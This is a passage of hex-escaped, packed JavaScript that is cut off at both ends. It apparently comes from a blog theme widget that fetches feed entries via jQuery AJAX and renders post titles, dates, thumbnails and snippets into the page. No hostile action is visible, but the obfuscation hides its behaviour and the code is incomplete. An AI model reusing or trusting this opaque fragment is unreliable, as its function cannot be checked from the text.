61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x